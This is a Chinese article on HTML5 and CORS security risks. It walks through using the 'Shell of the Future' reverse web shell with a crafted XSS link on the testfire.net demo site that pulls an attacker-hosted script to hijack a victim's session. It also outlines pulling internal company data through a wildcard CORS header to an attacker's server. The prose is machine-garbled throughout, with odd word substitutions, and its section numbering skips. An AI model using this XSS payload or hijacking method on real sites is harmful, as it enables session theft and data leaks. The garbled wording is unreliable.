HTML5 是下一代的HTML,HTML5付与网页更好的意义和布局。加倍丰硕的标签将跟着对RDFa的,微数据与微格局等方面的撑持,构建对法度、对用户都更有价值的数据驱动的Web。基于HTML5开辟的网页APP具有更短的启动时候,更快的联网速度。本文具体介绍了HTML5的普及,带来的新的安然威胁。

1、CORS(Cross-Origin Resource Sharing) 跨域资本共享

为了构建高品质的网站,和知足日趋增加的用户需求,HTML5针对SOP(同源策略)放宽了一些限制,简单的说,同源策略承诺来自统一站点的页面拜候其页面的编制和属性等,但限制了跨域调用其他页面的编制和属性。此刻HTML5放宽了这些限制,XMLHttpRequest Level 2新增了功能CORS和谈,承诺Ajax倡议跨域的要求,浏览器是可以倡议跨域要求的,好比你可以外链一个外域的图片或脚本。可是Javascript脚本是不克不及获得这些资本的内容的,它只能被浏览器履行或衬着。

COR是页面层次的节制模式。每个页面需要返回一个名为‘Access-Control-Allow-Origin’的HTTP头来承诺外域的站点拜候。你可以仅仅透露有限的资本和有限的外域站点拜候。在COR模式中,拜候节制的职责可以放到页面开辟者的手中,而不是办事器治理员。当然页面开辟者需要写专门的措置代码来承诺被外域拜候。

所以只要b.com承诺,a.com可利用ajax获得A上肆意数据,国外安然研究者Lava Kumar开辟了一款东西“Shell of the future”。

Shell of the Future 是一个反向Web Shell措置东西(Reverse Web Shell handler)。操纵跨站脚本报复打击或浏览器地址栏注进javascript今后,Shell of the Future可进行劫持会话。 它操纵了HTML5撑持的Cross Origin Requests,可以绕过一些反会话劫持的编制,如HTTP-Only限制的cookie,帮定IP地址的会话ID。

若何利用该东西:



1、下载并解压该东西,双击“Shell of the Future.exe”,会弹出一个窗口。

2、输进肆意端口,点击“Start”。



3、利用浏览器拜候http://127.0.0.1:8008/sotf.console (firefox结果最好)

4、不出标题问题,你将看到以下画面。(Shell of the Future有两个JavaScript的exp- e1.js和e2.js,我们可以操纵XSS缝隙将其嵌进到受害者的浏览器)

5、当一个用户登录下面的测试网站:

http://www.testfire.net/bank/login.aspx (admin/admin)

该站点的搜刮功能粗在一个XSS缝隙,http://www.testfire.net/search.aspx?txtSearch=%3Cscript%3Ealert%2812%29%3C%2Fscript%3E

6、报复打击者发送一个歹意链接给用户,以下:

http://www.testfire.net/search.aspx?txtSearch=%3Cscript%20src=%22http://127.0.0.1:8008/e1.js%22%3E%3C/script%3E



7、当用户点击以后,报复打击者的IP地址将会发送给报复打击者,然后点击“Hijack Session”:

8、点击Hijack Session以后,将呈现以下画面:

3、拜候内部办事器:

良多互联网公司除有ONLINE对外的营业以外,在内部也用着良多的利用,如财务治理系统、员工治理系统和其他的一些内部社区等,良多开辟者为了各个利用之间调用精练便利,在良多利用中都添加了以下头:

Control-Allow-Origin: *

报复打击者可以操纵社会工程学,让内部用户点击一个链接,然掉队犯者便可以拜候到内部的一些资本,以下为把持步调:

1、员工登录到内部的某利用,如www.internalurl.com

2、internalurl办事器返回的响应头设置了Access-Control-Allow-Origin: *(承诺任何域倡议的要求都可以获得当前办事器的数据。)

3、员工遭到一封邮件,点击了链接 – www.malicioussite.com

4、这个站点包含了正常的UI内容,所以员工一般不会发觉,可是,该页面包含了一段javascript代码。

5、该javascript代码会发送一个XMLHttpRequest要求。

6、阐发返回的数据包,并把它发送到报复打击者的办事器。

7、报复打击者获得到公司内部站点的相干信息。